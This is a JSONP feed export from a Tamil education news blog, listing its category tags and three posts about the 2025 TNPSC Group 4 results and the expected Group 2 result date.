jQuery1110022416393783687716_1761950115751({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582"},"updated":{"$t":"2025-10-31T21:03:11.289+05:30"},"category":[{"term":"கல்விச்செய்திகள்"},{"term":"பொதுச் செய்திகள்"},{"term":"வேலைவாய்ப்புச்செய்திகள்"},{"term":"உடல்நலம்"},{"term":"தேர்வு"},{"term":"EDUCATION NEWS"},{"term":"விண்ணப்பிக்க"},{"term":"மருத்துவம்"},{"term":"இயக்குநர் செயல்முறைகள்"},{"term":"G.Os"},{"term":"காலை வழிபாடு"},{"term":"10 வகுப்பு"},{"term":"TNPSC"},{"term":"1-5"},{"term":"TRB"},{"term":"RESULT"},{"term":"வரலாற்றில் இன்று"},{"term":"Forms"},{"term":"TET"},{"term":"ஜோதிடம்"},{"term":"6-9 வகுப்புகள்"},{"term":"பதவி உயர்வு"},{"term":"EMIS"},{"term":"INCOME TAX"},{"term":"12 வகுப்பு"},{"term":"தொழில்நுட்பச் செய்திகள்"},{"term":"ELECTION NEWS"},{"term":"GENERAL NEWS"},{"term":"Ennum Ezhuthum"},{"term":"RTI LETTERS"},{"term":"ICT"},{"term":"கலந்தாய்வு"},{"term":"CPS"},{"term":"Employment News"},{"term":"TNSED"},{"term":"EXAMS"},{"term":"Android Apps"},{"term":"அறிவியியல்"},{"term":"நீதிக் கதைகள்"},{"term":"HALL TICKET"},{"term":"11வகுப்பு"},{"term":"ஆணையர் செயல்முறைகள்"},{"term":"இலக்கணம்"},{"term":"CEO செயல்முறைகள்"},{"term":"உதவித்தொகை"},{"term":"SMC"},{"term":"G K"},{"term":"LESSON PLAN"},{"term":"D A"},{"term":"QUESTION PAPERS"},{"term":"COURT ORDER"},{"term":"PAY ORDER"},{"term":"IFHRMS"},{"term":"TIME TABLE"},{"term":"TEXT BOOK"},{"term":"NEET"},{"term":"உள்ளூர் விடுமுறை"},{"term":"கல்வி உளவியல்"},{"term":"TRANSFER"},{"term":"ANSWER KEY"},{"term":"POLICE"},{"term":"ONLINE TEST"},{"term":"ADMISSION"},{"term":"ஜாக்டோ ஜியோ"},{"term":"ஊதிய உயர்வு"},{"term":"தமிழ் நூல்கள்"},{"term":"இலக்கியம்"},{"term":"TAMIL MP3 SONGS"},{"term":"நம்பிக்கை"},{"term":"கவிதை"},{"term":"CRC"},{"term":"கனமழை செய்தி"},{"term":"வங்கிச் செய்திகள்"},{"term":"கட்டுரை"},{"term":"TRB-TET-NET"},{"term":"Current Affairs"},{"term":"கலைத் திருவிழா"},{"term":"CCE"},{"term":"பொது விடுமுறை"},{"term":"யோகாசனம்"},{"term":"SCHOOL CALENDAR"},{"term":"WORK SHEET"},{"term":"KALANJIYAN"},{"term":"Kalvi Tv Videos"},{"term":"NHIS"},{"term":"GPF"},{"term":"ITK"},{"term":"AADHAAR"},{"term":"திறனறிவுத் தேர்வு"},{"term":"TRAINING"},{"term":"NMMS"},{"term":"காலை உணவு திட்டம்"},{"term":"COMPLETE MATERIALS"},{"term":"சிறப்புச் செய்திகள்"},{"term":"நீதிமன்றம் உத்தரவு"},{"term":"HI TECH LAB"},{"term":"ஆன்மீகம்"},{"term":"VIDEO"},{"term":"விருதுகள்"},{"term":"SYLLABUS"},{"term":"நான் முதல்வன்"},{"term":"கையேடு"},{"term":"RTE"},{"term":"ஆய்வுகள்"},{"term":"வாழ்க்கை வரலாறு"},{"term":"வாழ்த்துத் செய்தி"},{"term":"அரியது"},{"term":"ஓய்வூதியம்"},{"term":"சிறார் திரைப்படம்"},{"term":"பலகாரம்"},{"term":"NOTIFICATION"},{"term":"QR CODE VIDEOS"},{"term":"SLAS"},{"term":"UPSC"},{"term":"அக்கு பஞ்சர்"},{"term":"Audio"},{"term":"NET"},{"term":"EL Surrender"},{"term":"RRB"},{"term":"சட்டம்"},{"term":"B.Ed M.Ed"},{"term":"DEO செயல்முறைகள்"},{"term":"EQUIVALENCE"},{"term":"BUDGET"},{"term":"R H LIST"},{"term":"SET"},{"term":"UDISE"},{"term":"திறன் இயக்கம்"},{"term":"கனவு ஆசிரியர்"},{"term":"மகளிர் உரிமைத் தொகை"},{"term":"Paper Valuation"},{"term":"அறிவிப்புகள்"},{"term":"10TH TAMIL"},{"term":"BOOKS"},{"term":"CPD TRAINING"},{"term":"FONTS"},{"term":"GENERAL KNOWLEDGE"},{"term":"NAS"},{"term":"VAO"},{"term":"அரசு விடுமுறை"},{"term":"ராசி பலன்கள்"},{"term":"IMPORTANT LINKS"},{"term":"POSTAL"},{"term":"10TH MATHS"},{"term":"BANK"},{"term":"MANARMENI"},{"term":"ONLINE LINKS"},{"term":"VIDEO STORIES"},{"term":"ஊக்கத்தொகை"},{"term":"எழுத்தறிவுத் திட்டம்"},{"term":"மாணவர் மன்றம்"},{"term":"10TH SCIENCE"},{"term":"உறுதிமொழி"},{"term":"தமிழக பட்ஜெட்"},{"term":"வரலாற்றுத் தகவல்கள்"},{"term":"வாசிப்பு இயக்கம்"},{"term":"9 வகுப்பு"},{"term":"CM CELL"},{"term":"CM LETTER"},{"term":"LAB ASSISTANT"},{"term":"LEARNING OUTCOMES"},{"term":"SHAALA SIDDHI"},{"term":"UPS"},{"term":"நுழைவு தேர்வு"},{"term":"E - LEARN"},{"term":"GAZETTE"},{"term":"INSPIRE AWARD"},{"term":"NOC"},{"term":"SEAS NEWS"},{"term":"தமிழ்ப் புதல்வன்"},{"term":"தினம் ஒரு திருக்குறள்"},{"term":"மகிழ் முற்றம்"},{"term":"12TH TAMIL"},{"term":"CBSE BOOKS"},{"term":"CBSE NEWS"},{"term":"COMPUTER"},{"term":"CSIR"},{"term":"DEPARTMENTAL EXAM"},{"term":"E - Filing"},{"term":"Loan \u0026 Advances"},{"term":"NEWS"},{"term":"OTHER BOOKS"},{"term":"PTA"},{"term":"Pay Commission"},{"term":"State Education Policy"},{"term":"TDS"},{"term":"TNEB"},{"term":"Tr"},{"term":"அரசிதழ் வெளியீடு"},{"term":"காமராஜர்"},{"term":"தகுதித் தேர்வு"},{"term":"புவிசார் குறியீடு"},{"term":"மன்றங்கள்"},{"term":"வானவில் மன்றம்"},{"term":"வாஸ்து சாஸ்திரம்"},{"term":"10TH ENGLISH"},{"term":"10TH SOCIAL SCIENCE"},{"term":"Artificial intelligence"},{"term":"BEO"},{"term":"Leave Rules"},{"term":"MAGAZINE"},{"term":"POCSO"},{"term":"PUBLISHED"},{"term":"SCHOLARSHIP"},{"term":"THIRAN HAND BOOK"},{"term":"அன்புக்கரங்கள்"},{"term":"இயற்கைவேளாண்மை"},{"term":"12TH CHEMISTRY"},{"term":"BE"},{"term":"CBSE EXAMS"},{"term":"PENSION"},{"term":"PG TRB"},{"term":"RMSA"},{"term":"SAFETY AND SECURITY"},{"term":"SOFTWARE"},{"term":"TRB ALL SUBJECT"},{"term":"கருணை அடிப்படை"},{"term":"டிட்டோஜாக்"},{"term":"பணிவரன் முறை ஆணை"},{"term":"மத விடுப்பு"},{"term":"8TH ENGLISH"},{"term":"Contact Numbers"},{"term":"E PASS"},{"term":"GATE"},{"term":"LEVEL UP"},{"term":"PG TRB ENGLISH"},{"term":"VACANCY LIST"},{"term":"VRS"},{"term":"YEAR BOOKS"},{"term":"அபார் அட்டை"},{"term":"கருவூலகச்செய்திகள்"},{"term":"கூட்டுறவு சங்கம்"},{"term":"தலைமையாசிரியர் கையேடு"},{"term":"மத விடுமுறை"},{"term":"முத்திரைகள்"},{"term":"11TH CHEMISTRY"},{"term":"12TH ENGLISH"},{"term":"8TH SOCIAL SCIENCE"},{"term":"8TH TAMIL"},{"term":"9TH SOCIAL SCIENCE"},{"term":"9TH TAMIL"},{"term":"APPA APK"},{"term":"BULLETIN"},{"term":"CSAT"},{"term":"CTET"},{"term":"FEES PAYMENT"},{"term":"GENUINENESS"},{"term":"GST"},{"term":"Hand Book"},{"term":"INCENTIVE"},{"term":"INCREMENT"},{"term":"MASTER HEALTH CHECK"},{"term":"ONLINE CLASS"},{"term":"OOSC"},{"term":"PINDICS"},{"term":"PSTM"},{"term":"SCHOOL DIARY"},{"term":"SMART CLASS"},{"term":"SPF"},{"term":"SSC"},{"term":"THIRAN"},{"term":"TTSE"},{"term":"UG TRB"},{"term":"அகல் விளக்கு"},{"term":"உபரி பணியிடங்கள்"},{"term":"ஊராட்சி மணி"},{"term":"கற்றல் விளைவுகள்"},{"term":"சிற்றிதழ்"},{"term":"தமிழ் இலக்கிய வரலாறு"},{"term":"படித்ததில் பிடித்தது"},{"term":"பணிக்கொடை"},{"term":"பண்டிகை"},{"term":"பள்ளி பார்வை"},{"term":"பழமொழி"},{"term":"பெயர் பட்டியல்"},{"term":"முன்னுரிமை பட்டியல்"},{"term":"முன்பணம்"},{"term":"11TH ENGLISH"},{"term":"11TH PHYSICS"},{"term":"11TH TAMIL"},{"term":"12TH MATHS"},{"term":"12TH PHYSICS"},{"term":"6TH TAMIL"},{"term":"7TH TAMIL"},{"term":"8TH MATHS"},{"term":"8TH SCIENCE"},{"term":"9TH SCIENCE"},{"term":"ACCOUNT SLIP"},{"term":"ASSESSMENT"},{"term":"Annual Planner"},{"term":"COACHING CENTRE"},{"term":"COLLEGE LINKS"},{"term":"Certificate"},{"term":"Chat GPT"},{"term":"DIGIPIN"},{"term":"DUPLICATE"},{"term":"E-Certificate"},{"term":"E-SR"},{"term":"GRATUITY"},{"term":"Grama Sabha"},{"term":"HISTORY GK"},{"term":"HOLIDAY"},{"term":"IGNOU"},{"term":"ISRO"},{"term":"JEE"},{"term":"Maternity Leave"},{"term":"NSS"},{"term":"PANEL"},{"term":"PASSPORT"},{"term":"PAY SLIP"},{"term":"PERMISSION"},{"term":"PG TRB BOTANY"},{"term":"PG TRB Economics"},{"term":"PG TRB GEOGRAPHY"},{"term":"PG TRB HISTORY"},{"term":"PG TRB PHYSICS"},{"term":"Pay Matrix"},{"term":"RAILWAY"},{"term":"REGULARISATION ORDER"},{"term":"RETIREMENT"},{"term":"SURPLUS"},{"term":"School Children Movie"},{"term":"Service Register"},{"term":"TEACHERS NEWS"},{"term":"TPF"},{"term":"TRUST"},{"term":"Vanavil Mandram"},{"term":"WHATSAPP GROUPS"},{"term":"YOUTUBE VIDEOS"},{"term":"அகராதி நூல்கள்"},{"term":"அரசு திட்டங்கள்"},{"term":"ஆசிரியர் மனசு"},{"term":"ஆச்சர்யம்"},{"term":"இட ஒதுக்கீடு"},{"term":"இளம் அறிவியல் விஞ்ஞானி"},{"term":"இளம் கவிஞர் விருது"},{"term":"உத​வித்​தொகை"},{"term":"ஊக்க ஊதியம்"},{"term":"என் கல்லூரி கனவு"},{"term":"ஓய்வூதியர் கையேடு"},{"term":"கண்ணும் கருத்தும்"},{"term":"கதைகள்"},{"term":"கிராம சபை கூட்டம்"},{"term":"சிறப்பு வகுப்பு"},{"term":"சொத்து"},{"term":"தடையின்மைச் சான்றிதழ்"},{"term":"தமிழ் தகுதி மற்றும் மதிப்பீட்டு தேர்வு"},{"term":"தமிழ் புதல்வன்"},{"term":"தமிழ் மன்றம்"},{"term":"தரவரிசைப் பட்டியல்"},{"term":"திருக்குறள்"},{"term":"திரைப்படம்"},{"term":"திறனாய்வுத் தேர்வு"},{"term":"தெரிந்து கொள்வோம்"},{"term":"தெரிந்துகொள்வோம்"},{"term":"தொலைபேசி எண்கள்"},{"term":"நடத்தை விதிகள்"},{"term":"நலத்திட்டங்கள்"},{"term":"பட்டா"},{"term":"பணிமூப்பு பட்டியல்"},{"term":"பத்திரப் பதிவு"},{"term":"பள்ளிப் பார்வை"},{"term":"புதுமைப்பெண்"},{"term":"மகப்பேறு விடுப்பு"},{"term":"மானியக் கோரிக்கை"},{"term":"முக்கிய அறிவிப்பு"},{"term":"முக்கிய தினங்கள்"},{"term":"மொழித் தேர்வு"},{"term":"யோகா"},{"term":"விழிப்புணர்வு"}],"title":{"type":"text","$t":"தமிழ்க்கடல்"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/-\/RESULT?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/search\/label\/RESULT"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/-\/RESULT\/-\/RESULT?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"473"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-6333461551291543835"},"published":{"$t":"2025-10-22T17:06:00.002+05:30"},"updated":{"$t":"2025-10-22T17:06:19.281+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESULT"}],"title":{"type":"text","$t":"TNPSC Group 4 result 2025: குரூப் 4 தேர்வு ரிசல்ட் வெளியீடு; செக் செய்வது எப்படி?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழ்நாடு அரசுப் பணியாளர் தேர்வாணையம் அமைச்சு பணிகள், வாரியங்கள், வனப் பணி மற்றும் பொதுத் துறை நிறுவனங்களில் காலியாக உள்ள நான்காம் நிலை பணியிடங்களை நிரப்புவதற்கான குரூப் 4 தேர்வை ஜூலை 12 ஆம் தேதி நடத்தியது. இந்தத் தேர்வு மூலம் மொத்தம் 4662 பணியிடங்கள் நிரப்பப்பட உள்ளன. அறிவிப்பின்போது 3935 பணியிடங்கள் இருந்த நிலையில், தற்போது 727 பணியிடங்கள் அதிகரிக்கப்பட்டுள்ளன.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇந்த குரூப் 4 தேர்வு இரண்டு பகுதிகளாக நடைபெற்றது. முதல் பகுதி கட்டாய தமிழ் மொழித் தகுதித் தேர்வு. இதில் 100 கேள்விகள் இடம்பெற்றிருந்தன. இரண்டாம் பகுதியில் பொது அறிவில் 75 கேள்விகளும், திறனறி பகுதியில் 25 கேள்விகளும் இடம்பெற்றிருந்தன.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇந்த குரூப் 4 தேர்வு சற்று கடினமாக இருந்ததாக தேர்வர்களும் நிபுணர்களும் கருத்து தெரிவித்தனர். இதற்கிடையில், குரூப் 4 தேர்வுக்கான தற்காலிக விடைக்குறிப்புகள் தேர்வாணையத்தின் அதிகாரப்பூர்வ இணையதளத்தில் வெளியிடப்பட்டது. தொடர்ந்து குரூப் 4 தேர்வு முடிவுகள் அக்டோபர் மாதத்தில் வெளியிடப்படும் என தேர்வாணையம் அறிவித்தது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇந்தநிலையில், குரூப் 4 தேர்வு முடிவுகள் இன்று (அக்டோபர் 22) வெளியிடப்பட்டுள்ளன. இந்த தேர்வு முடிவுகளை எப்படி தெரிந்துக் கொள்வது என்பதை இப்போது பார்ப்போம்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eமுதலில் https:\/\/www.tnpsc.gov.in\/ என்ற தேர்வாணையத்தின் அதிகாரப்பூர்வ இணைதளப் பக்கத்திற்குச் செல்ல வேண்டும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eமுகப்பு பக்கத்தில் ”12.07.2025 மு.ப நடைபெற்ற ஒருங்கிணைந்த குடிமைப்பணிகள் தேர்வு - IV (தொகுதி – IV) பதவிகளுக்கான மதிப்பெண் மற்றும் தரவரிசை நிலை வெளியிடப்பட்டுள்ளன” என்ற தலைப்பில் கொடுக்கப்பட்டிருக்கும் இணைப்பை கிளிக் செய்ய வேண்டும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇப்போது திரையில் தோன்றும் புதிய பக்கத்தில் உங்கள் பதிவெண், பிறந்த தேதி மற்றும் கேப்சா குறியீடு கொடுத்து உள்நுழைய வேண்டும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇப்போது திரையில் உங்கள் தேர்வு முடிவுகள் காண்பிக்கப்படும். அதில் உங்கள் பதிவு எண், தமிழ் தகுதித் தேர்வு மதிப்பெண், ஒட்டுமொத்த மதிப்பெண், பொது தரவரிசை நிலை, சாதிப்பிரிவு தரவரிசை நிலை போன்றவை காண்பிக்கப்படும். குறிப்பிட்ட பதவிகளுக்கான தனிப்பட்ட தரவரிசை நிலை தகுதியுள்ளவர்களுக்கு காண்பிக்கப்படும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅந்தப் பக்கத்தின் இறுதியில் உள்ள பிரிண்ட் என்பதை கிளிக் செய்து, உங்கள் தேர்வு முடிவுகளை எதிர்கால குறிப்புக்காக சேமித்து வைத்துக் கொள்ளுங்கள்.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/6333461551291543835\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/tnpsc-group-4-result-2025-4.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/6333461551291543835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/6333461551291543835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/tnpsc-group-4-result-2025-4.html","title":"TNPSC Group 4 result 2025: குரூப் 4 தேர்வு ரிசல்ட் வெளியீடு; செக் செய்வது எப்படி?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-5117660497774744527"},"published":{"$t":"2025-10-22T17:00:00.002+05:30"},"updated":{"$t":"2025-10-22T17:00:15.413+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESULT"}],"title":{"type":"text","$t":"குரூப் 4 தேர்வு முடிவு வெளியானது"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVGbGJSPeRvQon1cILru8OypAkfnRYhZFrOTkwZ94l4vb3sD9SX7yHjN61Yvm70NzEJJrFJ9PpOXnfzNnGQzbJfXhcPO_Y8TMMdlEQzEb-Ec7Iuxx9sP4P2mbBEW3zF_fHuFe2j3IDqYIeO58RMXGqxaEXEuX0h-fky9j_f6urfMkjfU_p7cIfJ72E0Mh2\/s320\/IMG_20251022_160703.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஜூன் 12 - ம் தேதி நடைபெற்ற குரூப் 4 தேர்வுக்கான முடிவுகள் வெளியாகியுள்ளன . கிராம நிர்வாக அலுவலர் , இளநிலை உதவியாளர் உள்ளிட்ட 3,935 பணியிடங்களுக்கு TNPSC நடத்திய தேர்வு முடிவுகள் ஆன்லைனில் வெளியிடப்பட்டுள்ளது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழகம் முழுவதும் 11 லட்சத்திற்கும் அதிகமானோர் இத்தேர்வை எழுதியிருந்தனர் . TNPSC இணையதளத்தில் தேர்வு முடிவுகளை அறிந்து கொள்ளலாம்.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/5117660497774744527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/4.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/5117660497774744527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/5117660497774744527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/4.html","title":"குரூப் 4 தேர்வு முடிவு வெளியானது"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVGbGJSPeRvQon1cILru8OypAkfnRYhZFrOTkwZ94l4vb3sD9SX7yHjN61Yvm70NzEJJrFJ9PpOXnfzNnGQzbJfXhcPO_Y8TMMdlEQzEb-Ec7Iuxx9sP4P2mbBEW3zF_fHuFe2j3IDqYIeO58RMXGqxaEXEuX0h-fky9j_f6urfMkjfU_p7cIfJ72E0Mh2\/s72-c\/IMG_20251022_160703.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-8138872358689360920"},"published":{"$t":"2025-09-29T12:52:00.003+05:30"},"updated":{"$t":"2025-09-29T12:52:23.716+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESULT"}],"title":{"type":"text","$t":"TNPSC - குரூப் 2 தேர்வு முடிவுகள் டிசம்பரில் வெளியீடு!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/media.dinamani.com\/dinamani%2F2025-09-28%2Fzs1t7fz5%2FP_4396613693.jpg?w=1200\u0026amp;auto=format%2Ccompress\u0026amp;fit=max\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/media.dinamani.com\/dinamani%2F2025-09-28%2Fzs1t7fz5%2FP_4396613693.jpg?w=1200\u0026amp;auto=format%2Ccompress\u0026amp;fit=max\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eடிஎன்பிஎஸ்சி குரூப் 2 தேர்வு முடிவுகள் டிசம்பரில் வெளியிடப்படும் என்று டிஎன்பிஎஸ்சி தலைவர் பிரபாகர் தெரிவித்தார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழ்நாடு முழுவதும் இன்று(செப். 28) ஒருங்கிணைந்த குடிமைப்பணிகள் தொகுதி 2 (நோ்முகத் தோ்வுக்கான பதவிகள்) மற்றும் 2 ஏ நோ்முகத் தோ்வு அல்லாத பதவிகளுக்கான தோ்வு நடைபெற்றது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎழுத்துத் தேர்வை 4,18,791 பேர் எழுதியதாகவும், 1.34 லட்சத்துக்கும் மேற்பட்டோர் தேர்வு எழுத வரவில்லை என முதல்கட்ட தகவல் வெளியாகியுள்ளது. இந்த நிலையில், டிஎன்பிஎஸ்சி குரூப் 2 தேர்வு முடிவுகள் டிசம்பரில் வெளியிடப்படும் என்றும்,முதன்மைத் தேர்வுகள் அடுத்தாண்டு மார்ச் மாதம் நடைபெறும் என்றும் டிஎன்பிஎஸ்சி தலைவர் பிரபாகர் தெரிவித்தார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eமேலும், “குரூப் 4 ஏ பணியிடங்களுக்கான அறிவிப்பு விரைவில் வெளியிடப்பட உள்ளது. குரூப் 4 தேர்வு முடிவு அக்டோபர் மாதம் வெளியிடப்படும். 2026-ஆம் ஆண்டிற்கான டிஎன்பிஎஸ்சி-யின் காலஅட்டவணை தயாரிக்கும் பணிகள் நடைபெற்று வரும் நிலையில், அதுவும் டிசம்பர் மாதத்திற்குள் வெளியிடப்படும்\" என்றார்.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/8138872358689360920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/09\/tnpsc-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/8138872358689360920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/8138872358689360920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/09\/tnpsc-2.html","title":"TNPSC - குரூப் 2 தேர்வு முடிவுகள் டிசம்பரில் வெளியீடு!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});